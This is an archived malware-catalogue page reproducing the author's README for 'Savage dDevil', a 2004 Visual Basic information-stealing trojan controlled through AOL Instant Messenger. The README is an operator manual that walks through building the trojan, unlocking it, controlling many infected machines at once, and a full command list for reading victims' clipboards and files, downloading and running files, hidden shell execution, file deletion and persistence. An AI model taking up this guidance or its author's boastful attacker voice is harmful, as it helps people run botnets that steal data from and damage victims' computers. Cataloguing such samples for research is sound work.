Savage dDevil
Released 21 years, 9 months ago. April 2004
Copyright © MegaSecurity
By Chalex
Informations
| Author | Chalex |
| Family | Savage dDevil |
| Category | Information Stealer |
| Version | Savage dDevil |
| Released Date | Apr 2004, 21 years, 9 months ago. |
| Language | Visual Basic |
Author Information / Description
Savage dDevil Trojan by Chalex
Distributed Devil
Included Files:
SavagedDevilFactory.exe - trojan factory
SavagedDevilFactory.exe.manifest - Xp Controls enabler
README.txt - this file

screenshot.jpg - shows basic usage (helps you get the idea)
Concept:
This trojan was developed solely by Chalex. It works by logging into an aim screen name supplied when you use
the trojan factory to produce a trojan with your settings. After it logs in it is open to receive messages only
from it's owner which would be the access screen name you supply. It is also protected by a password you provide
when you use the factory. You login to your trojan by typing "pass:<insert your server access password>;"
If the correct server access password is provided then you can now start sending commands to the trojan simply by
instant messaging the bot screen name in any aol instant messenger client. However if you don't send a command
before the server lock times out then it will self lock again. This helps to prevent any unauthorized access of
your bot if you happen to login and go idle. The queue timer part of the trojan is used to prevent the servers
screen name from exceeding the aim server's rate limit and getting kicked offline. That also helps prevent messages
from being sent and never received. The trojan is also capable of multi-bot login. Meaning you can have the same
trojan running on several computers and control all them through one single bot. Thanks to aim's new multi-login system.
To command a single bot when there is more than one logged in at multiply computers, use the id command.
I called it dDevil because you can effectly have a Distributed network of trojan computers with this trojan.
I hope this help file is helpful enough so noobs can realize how to use this masterpiece of a tool.
Command documentation:
All commands must end with a semi-colon ";" All strings must be encoded:
to prevent errors in strings all strings have several characters that must be encoded likewise:
\\ = \
\s = ;
\c = :
\n = newline (because aim converts a newline to
and all html is stripped)
So "\\w\\h\sa\ctu\\p" = "\w\h;a:tu\p"
Example:
clipboard:Yo what up\nthis is on the second\\\s line\nthis is a semi-colon\s;
by using the \s instead of ; the server can read all the way to the end of the command
rather than reading up until it sees the first ;
A nice little feature about this trojan is that it is multi-command capable.
meaning you can send several commands in one message.
Example:
clipboard;dir; cd:\; lock:true;
This will execute all commands instantly, meaning you may receive the server's reply
a couple of seconds after it has been executed, depending on how slow or fast the queue
timer is set. Also note spaces inbetween commands and newlines won't matter.
[] - represent optional parameters in commands
------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------
pass:x;
This command can will only be recoginized when the server is locked.
Provide the server access password where x is to unlock the trojan.
commandlist;
This provides a simple list of all commands.
version;
This outputs the server version, it's infected path, the lan ip
address, the wan ip address, hostname, the windows version and
some vauable information about the windows version.
queue[:x];
queue; - displays the current queue timer.
queue:x; - where x is any integer number between: 1-25 (seconds)
queue:clear; - clears out the queue, good for if you fileinput too big of a file
queue:count; - cuts queue
lock[:x];
lock; - displays the current amount of minutes that need to pass
before auto-locking
lock:x; - sets the current lock timeout
lock:true; - locks the server, you need to use the pass command to
gain access again
clipboard[:x];
clipboard; - Displays string contents of the user's clipboard.
clipboard:x; - sets string contents of user's clipboard to encoded string x
dir[:x];
dir; - displays the directory's contents
dir:x; - displays the directory's contents according to the x filter
EX.
dir:*.exe; - displays all executable files
cd[:x];
cd; - displays current directory
cd:x; - changes current directory to x
cd:\; - changes current directory to root directory
cd:..; - changes current directory to next folder down
chdrive[:x];
chdrive; - displays the current drive and drive list.
chdrive:c; - changes the current drive to the parameter
stringencoding;
Provides simple information about the string encoding.
exit;
Causes the server to close. Note everytime a new exe is executed on the victum
computer it will cause the server to start up again. Even if the server was
deleted. (a dorminate copy will replace the deleted version)
id[:x:command];
id; - displays the id of a server, if more than one server is using the
same bot screen name, they will all report there ids. Each server
will most likely have a unique id based off the date it starts up.
id[:x:command]; - will make a server with x id execute the next parameter
as a command.
Example: id:321200475549:exit; will cause server 321200475549 to
execute command exit.
attribute[:x:y];
attribute; - Lists possible attributes.
attribute:x:y; - Sets attributes for encoded string file x to Attributes y.
y can be any of: R=ReadOnly H=Hidden S=System
A=Archive N=Normal T=Temporary
Example: attribute:C\c\\test.txt:HSAR; - Sets attributes for
C:\test.txt to Archive & Hidden & System & Readonly
Note: Normal cancels all other attributes out.
mkdir:x[:y];
mkdir:x; - Creates a directory at string encoded path x.
mkdir:x:y; - The y parameter is simply the default attributes you want for this directory in the same attribute command format style.
deldir:x;
deldir:x; - Deletes the folder at string encoded path x, aLL subdirectories and files will be ERASED.
delfile:x;
delfile:x; - Deletes the file(s) at string encoded path x, use of * will result in multiply files being deleted.
copydir:x:y;
copydir:x:y; - Copys directory at string encoded path x to string encoded path y, all subdirectories and files will be copyed.
copyfile:x:y;
copyfile:x:y; - Copys file at string encoded path x to string encoded path y.
Note filters(*.txt,*.*, etc) won't work with this command.
downloadfile:x:y;
downloadfile:x:y; - downloads a file from string encoded url x to string encoded file path y.
Example: downloadfile:http\c//www.yahoo.com:C\c\\files\\cool.html;
fileinput:x[:y:z];
fileinput:x; - Inputs an entire file via full file path encoded string x back to you.
fileinput:x:y:z; - Inputs part of a file by starting at y(valid positive integer) and going z length.
Note this is best used with text files(*.txt, *.ini, *.log, etc.) because there is no encoding for binary files.
IMPORTANT - you can potentially lock up the server if you input too large
of a file as only 1500 byte messages are sent at one time.
fileoutput:x:y[:z];
fileoutput:x:y; - Outputs to encoded string x file, encoded string y data.
Auto-Appended so it can add more data to an existing text file.
fileoutput:x:y:z; - The z parameter is simply the default attributes you want
for this file in the same attribute command format style.
shell:x[:y];
shell:x; - Shells out encoded string x hidden.
shell:x:true; - shells out encoded string x shown.
tricks;
Provides a list of a few tricks you can do with the trojan via the shell command
selfdestruct;
This command removes the exe loader entry from the victums computer and ends the server.
It effectly dorminates the virus granted there is no way for it to start up again.
Note I attempted to use a bat file to delete all of the infected files(3) it makes off the computer however
it didn't seem to work. Any help??
ChalexIf you recognize any personal information on this page and wish to have it removed or redacted, please contact us at jplesueur@phrozen.io. We are committed to protecting your privacy in accordance with GDPR regulations.